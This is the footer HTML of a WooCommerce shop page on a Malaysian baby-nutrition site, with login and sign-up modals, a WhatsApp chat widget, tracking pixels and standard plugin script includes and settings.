						
						<div class="form-response-messages"></div>

						
						<div class="form-group form-submit-wrap">
							<input type="hidden" id="user_login_nonce" name="user_login_nonce" value="e113de6f5c" /><input type="hidden" name="_wp_http_referer" value="/tips-memastikan-bayi-sentiasa-mendapat-susu-secukupnya/" />							<input type="hidden" name="action" value="minimog_user_login">
							<button type="submit"
							        class="button form-submit"><span>Log In</span></button>
						</div>

											</form>

					
				</div>
			</div>
		</div>
	</div>
</div>
<div class="minimog-modal modal-lost-password" id="modal-user-lost-password"
     data-template="template-parts/modal/modal-content-lost-password" aria-hidden="true" role="dialog" hidden>
	<div class="modal-overlay"></div>
	<div class="modal-content">
		<div class="button-close-modal" role="button" aria-label="Close"></div>
		<div class="modal-content-wrap">
			<div class="modal-content-inner">
				<div class="modal-content-header">
					<h3 class="modal-title">Lost your password?</h3>
					<p class="modal-description">
						Please enter your username or email address. You will receive a link to create a new password via email.						Remember now? <a href="#" class="open-modal-login link-transition-01">Back to login</a>					</p>
				</div>

				<div class="modal-content-body">
					<form id="minimog-lost-password-form" class="minimog-lost-password-form" method="post">

						
						<div class="form-group">
							<label for="lost_password_user_login"
							       class="form-label">Username or email</label>
							<input type="text" id="lost_password_user_login" class="form-control form-input"
							       name="user_login"
							       placeholder="Your username or email" required/>
						</div>

						
						<div class="form-response-messages"></div>

						<div class="form-group form-submit-wrap">
							<input type="hidden" id="user_reset_password_nonce" name="user_reset_password_nonce" value="e4789c4621" /><input type="hidden" name="_wp_http_referer" value="/tips-memastikan-bayi-sentiasa-mendapat-susu-secukupnya/" />							<input type="hidden" name="action" value="minimog_user_reset_password">
							<button type="submit"
							        class="button form-submit"><span>Reset password</span></button>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="minimog-modal modal-user-register" id="modal-user-register"
     data-template="template-parts/modal/modal-content-register" aria-hidden="true" role="dialog" hidden>
	<div class="modal-overlay"></div>
	<div class="modal-content">
		<div class="button-close-modal" role="button" aria-label="Close"></div>
		<div class="modal-content-wrap">
			<div class="modal-content-inner">
				<div class="modal-content-header">
					<h3 class="modal-title">Sign Up</h3>
					<p class="modal-description">
						Already have an account? <a href="#" class="open-modal-login link-transition-01"> Log in </a>					</p>
				</div>

				<div class="modal-content-body">

					
					<form id="minimog-register-form" class="minimog-register-form" method="post">

						
													<div class="row">
								<div class="form-group col-sm-6">
									<label for="ip_reg_first_name" class="form-label">
										First name									</label>
									<input type="text" id="ip_reg_first_name" class="form-control form-input"
									       name="fname" placeholder="First name"
									       required/>
								</div>
								<div class="form-group col-sm-6">
									<label for="ip_reg_last_name" class="form-label">
										Last name									</label>
									<input type="text" id="ip_reg_last_name" class="form-control form-input"
									       name="lname" placeholder="Last name"
									       required/>
								</div>
							</div>
						
													<div class="form-group">
								<label for="ip_reg_username"
								       class="form-label">Username</label>
								<input type="text" id="ip_reg_username" class="form-control form-input"
								       name="username" placeholder="Username"
								       required/>
							</div>
						
						<div class="form-group">
							<label for="ip_reg_email"
							       class="form-label">Email</label>
							<input type="email" id="ip_reg_email" class="form-control form-input"
							       name="email" placeholder="Your Email" required/>
													</div>

													<div class="form-group">
								<label for="ip_reg_password"
								       class="form-label">Password</label>
								<div class="form-input-group form-input-password">
									<input type="password" id="ip_reg_password" class="form-control form-input"
									       name="password" placeholder="Password"
									       required autocomplete="off"/>
									<button type="button" class="btn-pw-toggle" data-toggle="0"
									        aria-label="Show password">
									</button>
								</div>
							</div>
						
						
																										<div class="form-group accept-account">
								<label class="form-label form-label-checkbox" for="ip_accept_account">
									<input type="checkbox" id="ip_accept_account" class="form-control"
									       name="accept_account" value="1"/>Yes, I agree with <a href="https://www.momma-nutrition.com/?page_id=1459" class="minimog-privacy-policy-link" target="_blank">Privacy Policy</a> and <a href="https://www.momma-nutrition.com/terms-conditions/" class="minimog-terms-conditions-link" target="_blank">Terms of Use</a>								</label>
							</div>
						
						<div class="form-response-messages"></div>

						
						<div class="form-group form-submit-wrap">
							<input type="hidden" id="user_register_nonce" name="user_register_nonce" value="11f1feadb3" /><input type="hidden" name="_wp_http_referer" value="/tips-memastikan-bayi-sentiasa-mendapat-susu-secukupnya/" /><input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="c2efd4336b" /><input type="hidden" name="_wp_http_referer" value="/tips-memastikan-bayi-sentiasa-mendapat-susu-secukupnya/" />														<input type="hidden" name="action" value="minimog_user_register"/>
							<button type="submit"
							        class="button form-submit"><span>Sign Up</span>
							</button>
						</div>

											</form>

					
				</div>
			</div>
		</div>
	</div>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=375216869512658&ev=PageView&noscript=1&eid=375216869512658f71a01cd-8c52-4d4c-bfad-dd8dcb757e03&cd%5Bpost_category%5D=Petua+%26+Nasihat&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=1908&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest" alt=""></noscript>
<div data-chats-side="front"
     id="wpsr-chat-widget-60766"
     class="wpsr-fm-chat-wrapper   wpsr-fm-bubble-position-bottom-right wpsr-fm-chat-template1 wpsr-chat-icons-layout  "
     style="--wpsn-chat-channel-icon-bg-color: "
       data-popup-target=false>
    <div class="wpsr-fm-chat-box">
        
        
        
    <!-- Hidden Chat Container -->
    <div class="iconChatContainer" style="display: none;">
        <div class="wpsr-fm-chat-close" style="--wpsn-chat-close-btn-color: #1d2129"></div>
        
        <div id="wpsr-chat-active-status" class="wpsr-fm-chat-header"
     style="background-color:">

        <div class="wpsr-chat-user-img">
        <img src="https://www.momma-nutrition.com/wp-content/uploads/2025/11/Untitled_design_00-removebg-preview.png"
             alt="Amy" width="70" height="70">
    </div>
    
    <div class="wpsr-fm-group-details">

                <h3 style="color:">
            Amy        </h3>
        
        
                    <p class="wpsr-fm-offline-caption"
               style="color:">
                I will be back soon            </p>
            </div>
</div><div class="wpsr-fm-chat-room"><div class="wpsr-fm-conversation">
        <div class="wpsr-fm-user-picture">
        <img src="https://www.momma-nutrition.com/wp-content/uploads/2025/11/Untitled_design_00-removebg-preview.png"
             alt="Amy" width="40" height="40">
    </div>
        <div class="wpsr-fm-chat">
        <div class="wpsr-fm-chat-bubbles">
            <span></span>
            <span></span>
            <span></span>
        </div>
    </div>
    <div class="wpsr-fm-greeting-msg">
            </div>
</div><div class="wpsr-fm-chat-btn-wrapper">
    <div class="wpsr-fm-btn-icon">
                            
                                    <a role="button"
                       data-chat-url="https://api.whatsapp.com/send?phone=60169246962"
                       data-channel="whatsapp"
                       style="background-color:"
                       class="wpsr-fm-btn whatsapp"
                    >
                            <span></span>
                                                            <img src="https://www.momma-nutrition.com/wp-content/plugins/wp-social-reviews/assets/images/svg/whatsapp.svg" alt="whatsapp" width="32" height="32">
                                                                                </a>
                                            </div>
</div></div>    </div>
    </div>
<div class="wpsr-channels wpsr-channels-icon"><div class="wpsr-channel-item whatsapp0" data-channel-name="whatsapp">
                                    <span class="wpsr-channel-name">
                    WhatsApp Us                </span>
                    
        
        <a role="button"
           data-chat-url="https://api.whatsapp.com/send?phone=60169246962"
           data-channel="whatsapp"
           data-form-id="https://api.whatsapp.com/send?phone=60169246962"
           data-number="+60169246962"
           data-prefilled=""
           data-all-ff-ids="+60169246962"
           style="background-color:"
           class="wpsr-channel-btn whatsapp whatsapp0"
        >
                                <img src="https://www.momma-nutrition.com/wp-content/plugins/wp-social-reviews/assets/images/svg/whatsapp.svg" alt="whatsapp" width="32" height="32">
                        </a>

        
    </div>
</div></div>

<div class="shortcode-wcpr-modal-light-box">
    <div class="shortcode-wcpr-modal-light-box-wrapper">
        <div class="shortcode-wcpr-overlay"></div>
        <div class="shortcode-wcpr-modal-wrap-container">
            <span class="shortcode-wcpr-prev"></span>
            <span class="shortcode-wcpr-next"></span>
            <span class="shortcode-wcpr-close"></span>
            <div id="shortcode-wcpr-modal-wrap"
                 class="shortcode-wcpr-modal-wrap">
                <div id="shortcode-reviews-content-left"
                     class="shortcode-wcpr-modal-content">
                    <div id="shortcode-reviews-content-left-main"></div>
                    <div id="shortcode-reviews-content-left-modal"></div>
                </div>
                <div id="shortcode-reviews-content-right"
                     class="shortcode-wcpr-modal-content">
                    <div class="shortcode-reviews-content-right-meta"></div>
                    <div class="shortcode-wcpr-single-product-summary">
						                    </div>
                </div>
            </div>
        </div>
    </div>
</div>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.momma-nutrition.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' media='all' />
<link rel='stylesheet' id='woocommerce-photo-reviews-form-css' href='https://www.momma-nutrition.com/wp-content/plugins/woocommerce-photo-reviews/css/shortcode-review-form.min.css?ver=1.3.15' media='all' />
<link rel='stylesheet' id='wcpr-verified-badge-icon-css' href='https://www.momma-nutrition.com/wp-content/plugins/woocommerce-photo-reviews/css/woocommerce-photo-reviews-badge.min.css?ver=1.3.15' media='all' />
<link rel='stylesheet' id='wcpr-shortcode-all-reviews-style-css' href='https://www.momma-nutrition.com/wp-content/plugins/woocommerce-photo-reviews/css/shortcode-style.min.css?ver=1.3.15' media='all' />
<link rel='stylesheet' id='woocommerce-photo-reviews-vote-icons-css' href='https://www.momma-nutrition.com/wp-content/plugins/woocommerce-photo-reviews/css/woocommerce-photo-reviews-vote-icons.min.css?ver=1.3.15' media='all' />
<link rel='stylesheet' id='wcpr-swipebox-css-css' href='https://www.momma-nutrition.com/wp-content/plugins/woocommerce-photo-reviews/css/swipebox.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpr-shortcode-masonry-style-css' href='https://www.momma-nutrition.com/wp-content/plugins/woocommerce-photo-reviews/css/shortcode-masonry.min.css?ver=1.3.15' media='all' />
<link rel='stylesheet' id='wcpr-rotate-font-style-css' href='https://www.momma-nutrition.com/wp-content/plugins/woocommerce-photo-reviews/css/rotate.min.css?ver=1.3.15' media='all' />
<link rel='stylesheet' id='wcpr-default-display-style-css' href='https://www.momma-nutrition.com/wp-content/plugins/woocommerce-photo-reviews/css/default-display-images.min.css?ver=1.3.15' media='all' />
<link rel='stylesheet' id='woocommerce-photo-reviews-rating-html-shortcode-css' href='https://www.momma-nutrition.com/wp-content/plugins/woocommerce-photo-reviews/css/rating-html-shortcode.css?ver=1.3.15' media='all' />
<script src="https://www.momma-nutrition.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.momma-nutrition.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="presto-components-js-extra">
var prestoComponents = {"url":"https:\/\/www.momma-nutrition.com\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767841037"};
var prestoPlayer = {"plugin_url":"https:\/\/www.momma-nutrition.com\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/www.momma-nutrition.com\/wp-json\/","nonce":"ea79c06085","ajaxurl":"https:\/\/www.momma-nutrition.com\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
var prestoComponents = {"url":"https:\/\/www.momma-nutrition.com\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767841037"};
var prestoPlayer = {"plugin_url":"https:\/\/www.momma-nutrition.com\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/www.momma-nutrition.com\/wp-json\/","nonce":"ea79c06085","ajaxurl":"https:\/\/www.momma-nutrition.com\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
</script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/presto-player/src/player/player-static.js?ver=1767841037" type="module" defer></script><script src="https://www.momma-nutrition.com/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"qmfmkq1582","wpa_field_value":8137,"wpa_add_test":"no"}
</script>
<script id="wpclv-frontend-js-extra">
var wpclv_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"6d8e11edb6","ajax_single":"","ajax_shortcode":"","tooltip_library":"hint"};
</script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/wpc-linked-variation/assets/js/frontend.js?ver=4.3.8" id="wpclv-frontend-js"></script>
<script id="wpcvs-frontend-js-extra">
var wpcvs_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"967c30571d","tooltip_library":"tippy","second_click":"no","is_product":"no","archive_change_url":"no","single_change_url":"no","single_replacement":"enable","single_product":".product.product-type-variable","single_name":".summary > .product_title","single_price":".summary > .price","single_desc":".summary > .woocommerce-product-details__short-description","archive_enable":"no","archive_product":".product","archive_link":".woocommerce-loop-product__link, .woocommerce-loop-product__title a, a.add_to_cart_button","archive_image":".attachment-woocommerce_thumbnail","archive_name":".woocommerce-loop-product__title","archive_price":".price","archive_atc":".add_to_cart_button","archive_atc_text":".add_to_cart_button","add_to_cart":"Add to cart","select_options":"Select options","view_cart":"<a href=\"https:\/\/www.momma-nutrition.com\/cart\/\" class=\"added_to_cart wc-forward\" title=\"View cart\">View cart<\/a>"};
</script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/wpc-variation-swatches/assets/js/frontend.js?ver=4.3.4" id="wpcvs-frontend-js"></script>
<script id="woosb-frontend-js-extra">
var woosb_vars = {"wc_price_decimals":"2","wc_price_format":"%1$s%2$s","wc_price_thousand_separator":",","wc_price_decimal_separator":".","wc_currency_symbol":"RM","price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"RM","trim_zeros":"","round_price":"1","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(saved [d])","price_text":"Bundle price:","selected_text":"Selected:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_unpurchasable":"Product [name] is unpurchasable. Please remove it before adding the bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
</script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/woo-product-bundle-premium/assets/js/frontend.js?ver=8.3.0" id="woosb-frontend-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/themes/minimog/assets/js/m-image.min.js?ver=3.8.9" id="minimog-image-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/themes/minimog/assets/libs/swiper/js/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script id="minimog-swiper-wrapper-js-extra">
var $minimogSwiper = {"prevText":"Prev","nextText":"Next"};
</script>
<script src="https://www.momma-nutrition.com/wp-content/themes/minimog/assets/js/swiper-wrapper.min.js?ver=3.8.9" id="minimog-swiper-wrapper-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/themes/minimog/assets/libs/smartmenus/jquery.smartmenus.min.js?ver=1.1.1" id="smartmenus-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/themes/minimog/assets/js/perfect-scrollbar.min.js?ver=3.8.9" id="perfect-scrollbar-js"></script>
<script src="https://www.momma-nutrition.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="minimog-script-js-extra">
var $minimog = {"ajaxurl":"https:\/\/www.momma-nutrition.com\/wp-admin\/admin-ajax.php","minimog_ajax_url":"\/?minimog-ajax=%%endpoint%%","nonce":"14ace40ebf","header_sticky_enable":"1","header_sticky_type":"both","light_gallery_auto_play":"","light_gallery_download":"1","light_gallery_full_screen":"1","light_gallery_zoom":"1","light_gallery_thumbnail":"","light_gallery_share":"1","mobile_menu_breakpoint":"1199","isSingle":"1","postID":"1908","postType":"post","search":{"ajax_disable":"","delay":""},"i18l":{"noMatchesFound":"No matches found","all":"All %s"}};
</script>
<script src="https://www.momma-nutrition.com/wp-content/themes/minimog/assets/js/main.min.js?ver=3.8.9" id="minimog-script-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/themes/minimog/assets/libs/lightGallery/js/lightgallery-all.min.js?ver=1.6.12" id="lightgallery-js"></script>
<script id="minimog-wc-general-js-extra">
var $minimogWoo = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","apply_coupon_nonce":"9366e720b6","remove_coupon_nonce":"e685a09e64","is_checkout":"","add_to_cart_behaviour":""};
</script>
<script src="https://www.momma-nutrition.com/wp-content/themes/minimog/assets/js/woo/general.min.js?ver=3.8.9" id="minimog-wc-general-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8b772df6ccade23428f6b4a0ca8aa401","fragment_name":"wc_fragments_8b772df6ccade23428f6b4a0ca8aa401","request_timeout":"5000"};
</script>
<script src="https://www.momma-nutrition.com/wp-content/themes/minimog/assets/js/woo/cart-fragments.min.js?ver=10.0.5" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script src="https://www.momma-nutrition.com/wp-content/themes/minimog/assets/js/woo/quantity-button.min.js?ver=3.8.9" id="minimog-quantity-button-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/themes/minimog/assets/js/modal.min.js?ver=3.8.9" id="minimog-modal-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/themes/minimog/assets/js/woo/coupon.min.js?ver=3.8.9" id="minimog-wc-coupon-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/themes/minimog/assets/js/woo/fly-cart.min.js?ver=3.8.9" id="minimog-wc-fly-cart-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.momma-nutrition.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.3","is_static":false,"experimentalFeatures":{"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.momma-nutrition.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.momma-nutrition.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.momma-nutrition.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c705aa6046"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1908,"title":"Tips%20Memastikan%20Bayi%20Mendapat%20Susu%20Secukupnya","excerpt":"","featuredImage":"https:\/\/www.momma-nutrition.com\/wp-content\/uploads\/2017\/04\/mother-with-newborn-baby3-700x400.jpg"}};
</script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.momma-nutrition.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js" id="vimeo-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/wp-social-reviews/assets/js/chat.js?ver=4.0.2" id="wpsocialreviews_chat-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/themes/minimog/assets/libs/validate/jquery.validate.min.js?ver=1.19.5" id="validate-js"></script>
<script id="minimog-login-js-extra">
var $minimogLogin = {"validatorMessages":{"simple":{"required":"This field is required","remote":"Please fix this field","email":"A valid email address is required","url":"Please enter a valid URL","date":"Please enter a valid date","dateISO":"Please enter a valid date (ISO)","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number","equalTo":"Please enter the same value again","accept":"Please enter a value with a valid extension"},"format":{"maxlength":"Please enter no more than {0} characters","minlength":"Please enter at least {0} characters","rangelength":"Please enter a value between {0} and {1} characters long","range":"Please enter a value between {0} and {1}","max":"Please enter a value less than or equal to {0}","min":"Please enter a value greater than or equal to {0}"}}};
</script>
<script src="https://www.momma-nutrition.com/wp-content/themes/minimog/assets/js/login.min.js?ver=1.17.0" id="minimog-login-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/themes/minimog/elementor/assets/js/column.js?ver=3.8.9" id="minimog-column-collapsible-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.momma-nutrition.com\/wp-admin\/admin-ajax.php","nonce":"87e69e566c","urls":{"assets":"https:\/\/www.momma-nutrition.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.momma-nutrition.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.momma-nutrition.com\/cart\/","checkout_page_url":"https:\/\/www.momma-nutrition.com\/checkout\/","fragments_nonce":"8d0d4cced7"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.momma-nutrition.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>
<script id="woocommerce-photo-reviews-form-js-extra">
var woocommerce_photo_reviews_form_params = {"i18n_required_rating_text":"Please select a rating","i18n_required_comment_text":"Please enter your comment","i18n_required_name_text":"Please enter your name","i18n_required_email_text":"Please enter your email","i18n_image_caption":"Caption for this image","review_rating_required":"yes","required_image":"off","enable_photo":"on","warning_required_image":"Please upload at least one image for your review!","warning_gdpr":"Please agree with our term and policy.","max_files":"5","warning_max_files":"You can only upload maximum of 5 files","allow_empty_comment":"","image_caption_enable":"","restrict_number_of_reviews":"","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/woocommerce-photo-reviews/js/shortcode-review-form.min.js?ver=1.3.15" id="woocommerce-photo-reviews-form-js"></script>
